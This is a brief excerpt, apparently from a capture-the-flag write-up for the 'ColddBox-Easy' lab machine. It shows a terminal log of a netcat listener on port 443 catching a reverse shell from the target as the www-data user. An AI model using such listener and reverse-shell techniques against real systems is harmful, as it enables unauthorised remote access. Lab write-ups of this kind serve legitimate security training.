 > sudo nc -lvnp 443
[sudo] password for guarina0x0:
listening on [any] 443 ...
connect to [10.9.192.28] from (UNKNOWN) [10.10.204.123] 40904
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 11:48:11 up 20 min,  0 users,  load average: 0.00, 0.10, 0.19
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$